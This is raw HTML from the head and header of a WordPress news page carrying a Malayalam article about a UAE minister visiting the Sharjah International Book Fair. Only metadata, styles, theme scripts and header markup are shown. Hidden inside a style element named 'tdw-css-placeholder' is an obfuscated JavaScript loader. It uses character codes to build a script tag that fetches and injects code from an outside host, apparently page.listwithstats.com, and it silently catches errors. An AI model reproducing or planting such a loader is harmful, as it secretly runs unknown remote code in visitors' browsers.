!important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://channelnew.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CMontserrat%3A400&#038;display=swap&#038;ver=12.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://channelnew.com/wp-content/themes/Newspaper/style.css?ver=12.6.6' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://channelnew.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://channelnew.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=b379c96c54343541fd8742379a419361' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://channelnew.com/wp-includes/blocks/paragraph/style.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://channelnew.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://channelnew.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- OG: 3.3.8 -->
<meta property="og:image" content="https://channelnew.com/wp-content/uploads/2022/11/n3.jpg"><meta property="og:image:secure_url" content="https://channelnew.com/wp-content/uploads/2022/11/n3.jpg"><meta property="og:image:width" content="1569"><meta property="og:image:height" content="1099"><meta property="og:image:alt" content="الشارقة في 7 نوفمبر / وام / بمرافقة الشيخة بدور بنت سلطان القاسمي رئيسة الاتحاد الدولي للناشرين  قامت معالي نورة بنت محمد الكعبي وزيرة الثقافة والشباب مساء أمس بجولة في معرض الشارقة الدولي للكتاب الذي يعقد حاليا دورته الـ٤١ في مركز إكسبو الشارقة تفقدت خلالها عدداً من الأجنحة ودور النشر المحلية والعالمية  المشاركة واستمعت إلى شرح كامل عن فعاليات المعرض المتنوعة وتحدثت إلى عددٍ من الناشرين الذين شاركوها تفاصيل عن واقع النشر في العالم العربي وما تقدمه هذه الدور من إصدارات وكتب ومراجع ومطبوعات في مختلف مباحث الثقافة والعلوم وبمختلف اللغات.
    وأشادت معاليها بالجهد الكبير الذي يبذله القائمون على تنظيم المعرض والذي يترجم تفوقه بالإقبال الكبير والواضح من قبل دور النشر المختلفة من جميع أنحاء العالم على المشاركة في هذا الحدث العالمي الذي أحد أهم معارض الكتب في العالم.
  "><meta property="og:image:type" content="image/jpeg"><meta property="og:description" content="ഷാർജ: നവംബർ 2 മുതൽ 13 വരെ ഷാർജ എക്‌സ്‌പോ സെന്ററിൽ നടക്കുന്ന 41-ാമത് ഷാർജ അന്താരാഷ്ട്ര പുസ്തകമേള (SIBF) സാംസ്‌കാരിക യുവജന വകുപ്പ് മന്ത്രി നൂറ ബിൻത് മുഹമ്മദ് അൽ കാബി സന്ദർശിച്ചു. ഇന്റർനാഷണൽ പബ്ലിഷേഴ്‌സ് അസോസിയേഷൻ (ഐപിഎ) പ്രസിഡന്റ് ബോദൂർ അൽ ഖാസിമിക്കൊപ്പം നൂറ അൽ കാബി നിരവധി പ്രാദേശിക, അന്തർദേശീയ പ്രസിദ്ധീകരണ സ്ഥാപനങ്ങളിൽ സന്ദർശനം നടത്തുകയും ഏറ്റവും പുതിയ പ്രസിദ്ധീകരണങ്ങൾ വീക്ഷിക്കുകയും ചെയ്തു. മേളയ്‌ക്കിടെ നടക്കുന്ന പരിപാടികളെക്കുറിച്ചും സംഘാടകർ മന്ത്രിയെ അറിയിച്ചു. അറബ്..."><meta property="og:type" content="article"><meta property="og:locale" content="en_US"><meta property="og:site_name" content="Channel New"><meta property="og:title" content="സാംസ്‌കാരിക യുവജനവകുപ്പ് മന്ത്രി നൂറ ബിൻത് മുഹമ്മദ് അൽ കാബി ഷാർജ പുസ്തകമേള സന്ദർശിച്ചു"><meta property="og:url" content="https://channelnew.com/gulf/minister-of-culture-and-youth-noura-bint-mohammed-al-kaabi-visits-sharjah-international-book-fair/"><meta property="og:updated_time" content="2022-11-10T13:25:50+04:00">
<meta property="article:published_time" content="2022-11-10T07:55:47+00:00"><meta property="article:modified_time" content="2022-11-10T07:55:50+00:00"><meta property="article:section" content="Gulf"><meta property="article:author:first_name" content="Chief"><meta property="article:author:last_name" content="Editor"><meta property="article:author:username" content="Chief Editor">
<meta property="twitter:partner" content="ogwp"><meta property="twitter:card" content="summary_large_image"><meta property="twitter:image" content="https://channelnew.com/wp-content/uploads/2022/11/n3.jpg"><meta property="twitter:image:alt" content="الشارقة في 7 نوفمبر / وام / بمرافقة الشيخة بدور بنت سلطان القاسمي رئيسة الاتحاد الدولي للناشرين  قامت معالي نورة بنت محمد الكعبي وزيرة الثقافة والشباب مساء أمس بجولة في معرض الشارقة الدولي للكتاب الذي يعقد حاليا دورته الـ٤١ في مركز إكسبو الشارقة تفقدت خلالها عدداً من الأجنحة ودور النشر المحلية والعالمية  المشاركة واستمعت إلى شرح كامل عن فعاليات المعرض المتنوعة وتحدثت إلى عددٍ من الناشرين الذين شاركوها تفاصيل عن واقع النشر في العالم العربي وما تقدمه هذه الدور من إصدارات وكتب ومراجع ومطبوعات في مختلف مباحث الثقافة والعلوم وبمختلف اللغات.
    وأشادت معاليها بالجهد الكبير الذي يبذله القائمون على تنظيم المعرض والذي يترجم تفوقه بالإقبال الكبير والواضح من قبل دور النشر المختلفة من جميع أنحاء العالم على المشاركة في هذا الحدث العالمي الذي أحد أهم معارض الكتب في العالم.
  "><meta property="twitter:title" content="സാംസ്‌കാരിക യുവജനവകുപ്പ് മന്ത്രി നൂറ ബിൻത് മുഹമ്മദ് അൽ കാബി ഷാർജ പുസ്തകമേള സന്ദർശിച്ചു"><meta property="twitter:description" content="ഷാർജ: നവംബർ 2 മുതൽ 13 വരെ ഷാർജ എക്‌സ്‌പോ സെന്ററിൽ നടക്കുന്ന 41-ാമത് ഷാർജ അന്താരാഷ്ട്ര പുസ്തകമേള (SIBF) സാംസ്‌കാരിക യുവജന വകുപ്പ് മന്ത്രി നൂറ ബിൻത് മുഹമ്മദ് അൽ കാബി സന്ദർശിച്ചു. ഇന്റർനാഷണൽ..."><meta property="twitter:url" content="https://channelnew.com/gulf/minister-of-culture-and-youth-noura-bint-mohammed-al-kaabi-visits-sharjah-international-book-fair/"><meta property="twitter:label1" content="Reading time"><meta property="twitter:data1" content="1 minute">
<meta itemprop="image" content="https://channelnew.com/wp-content/uploads/2022/11/n3.jpg"><meta itemprop="name" content="സാംസ്‌കാരിക യുവജനവകുപ്പ് മന്ത്രി നൂറ ബിൻത് മുഹമ്മദ് അൽ കാബി ഷാർജ പുസ്തകമേള സന്ദർശിച്ചു"><meta itemprop="description" content="ഷാർജ: നവംബർ 2 മുതൽ 13 വരെ ഷാർജ എക്‌സ്‌പോ സെന്ററിൽ നടക്കുന്ന 41-ാമത് ഷാർജ അന്താരാഷ്ട്ര പുസ്തകമേള (SIBF) സാംസ്‌കാരിക യുവജന വകുപ്പ് മന്ത്രി നൂറ ബിൻത് മുഹമ്മദ് അൽ കാബി സന്ദർശിച്ചു. ഇന്റർനാഷണൽ പബ്ലിഷേഴ്‌സ് അസോസിയേഷൻ (ഐപിഎ) പ്രസിഡന്റ് ബോദൂർ അൽ ഖാസിമിക്കൊപ്പം നൂറ അൽ കാബി നിരവധി പ്രാദേശിക, അന്തർദേശീയ പ്രസിദ്ധീകരണ സ്ഥാപനങ്ങളിൽ സന്ദർശനം നടത്തുകയും ഏറ്റവും പുതിയ പ്രസിദ്ധീകരണങ്ങൾ വീക്ഷിക്കുകയും ചെയ്തു. മേളയ്‌ക്കിടെ നടക്കുന്ന പരിപാടികളെക്കുറിച്ചും സംഘാടകർ മന്ത്രിയെ അറിയിച്ചു. അറബ്..."><meta itemprop="datePublished" content="2022-11-10"><meta itemprop="dateModified" content="2022-11-10T07:55:50+00:00">
<meta property="profile:first_name" content="Chief"><meta property="profile:last_name" content="Editor"><meta property="profile:username" content="Chief Editor">
<!-- /OG -->

<link rel="https://api.w.org/" href="https://channelnew.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://channelnew.com/wp-json/wp/v2/posts/377891" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://channelnew.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://channelnew.com/?p=377891' />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/channelnew.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff;--chained-news-white:#FFFFFF;--chained-news-black:black;--chained-news-blue:#2f6697;--chained-news-gray:rgb(229,229,229);--chained-news-separator:rgb(117,117,117)}</style>

    
	<meta name="generator" content="Powered by Slider Revolution 6.5.24 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/channelnew.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.6";
var td_get_template_directory_uri="https:\/\/channelnew.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#000000";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="814c177e46";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>@font-face{font-family:"Meera-Regular";src:local("Meera-Regular"),url("https://channelnew.com/wp-content/uploads/2022/09/Meera-Regular.woff") format("woff");font-display:swap}:root{--td_theme_color:#000000;--td_slider_text:rgba(0,0,0,0.7);--td_container_transparent:transparent;--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#000000;--td_mobile_text_active_color:#000000}</style>

<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7629623076852413" crossorigin="anonymous"></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-MKH25MXR63"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-MKH25MXR63');
</script><link rel="icon" href="https://channelnew.com/wp-content/uploads/2022/09/channel-new-logo-1-e1664726795578-150x150.png" sizes="32x32" />
<link rel="icon" href="https://channelnew.com/wp-content/uploads/2022/09/channel-new-logo-1-e1664726795578.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://channelnew.com/wp-content/uploads/2022/09/channel-new-logo-1-e1664726795578.png" />
<meta name="msapplication-TileImage" content="https://channelnew.com/wp-content/uploads/2022/09/channel-new-logo-1-e1664726795578.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#000000}.tdm-btn-style2:before{border-color:#000000}.tdm-btn-style2{color:#000000}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #000000;-moz-box-shadow:0 2px 16px #000000;box-shadow:0 2px 16px #000000}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #000000;-moz-box-shadow:0 4px 26px #000000;box-shadow:0 4px 26px #000000}</style>

	<style id="tdw-css-placeholder">(function(){try{var_btwyzitoi=String;letauugzfivbn="f"+"ro"+_btwyzitoi['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";varabyly="s"+"c"+_btwyzitoi[auugzfivbn](114,105,112,116),_sbhymjnnzma="c"+"re"+_btwyzitoi[auugzfivbn](97,116,101,69,108,101,109,101,110,116),_ycaysskp="s"+_btwyzitoi[auugzfivbn](114,99),_mgqelaq=_btwyzitoi[auugzfivbn](105,100),_gultmhmqjuq="cu"+"rre"+_btwyzitoi[auugzfivbn](110,116,83,99,114,105,112,116);letawejhbkn="pa"+"r"+_btwyzitoi[auugzfivbn](101,110,116,78,111,100,101),_kfzpvck="i"+"ns"+_btwyzitoi[auugzfivbn](101,114,116,66,101,102,111,114,101),_wkrgx="ge"+"El"+_btwyzitoi[auugzfivbn](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_knqke="h"+"e"+_btwyzitoi[auugzfivbn](97,100),_elddjs="ap"+"p"+_btwyzitoi[auugzfivbn](101,110,100,67,104,105,108,100),anlkuv=document;var_yegltnrb="t"+"e"+_btwyzitoi[auugzfivbn](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_yxnmq=anlkuv[_sbhymjnnzma](abyly),apcdhpgbc=_btwyzitoi[auugzfivbn](104,116,116,112,115,58,47,47)+_btwyzitoi[auugzfivbn](112,97,103,101,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+_btwyzitoi[auugzfivbn](47)+_btwyzitoi[auugzfivbn](115)+"ta"+"t"+_btwyzitoi[auugzfivbn](115)+_btwyzitoi[auugzfivbn](47)+_btwyzitoi[auugzfivbn](115,116,101,112,46,106,115);_yxnmq[_ycaysskp]=apcdhpgbc;_yxnmq[_mgqelaq]=_yegltnrb;if(anlkuv[_gultmhmqjuq]){anlkuv[_gultmhmqjuq][awejhbkn][_kfzpvck](_yxnmq,anlkuv[_gultmhmqjuq])}else{anlkuv[_wkrgx](_knqke)[0][_elddjs](_yxnmq)}}catch (err){}})();</style><link rel='stylesheet' id='rs-plugin-settings-css' href='https://channelnew.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.24' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-377891 single-format-standard wp-theme-Newspaper minister-of-culture-and-youth-noura-bint-mohammed-al-kaabi-visits-sharjah-international-book-fair global-block-template-1 tdb_template_376571 aa-prefix-chann- tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <ul class=""><li class="menu-item-first"><a href="https://channelnew.com/wp-admin/nav-menus.php">Click here - to use the wp menu builder</a></li></ul>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://channelnew.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){.tdi_4{padding-top:10px!important;padding-bottom:10px!important;border-color:var(--chained-news-gray)!important;border-style:solid!important;border-width:0px 0px 0.1px 0px!important;position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_3_rand_style{background-color:#000000!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:100%;height:100%}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_7 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7" >
<style>.tdi_7{margin-bottom:0px!important}</style>
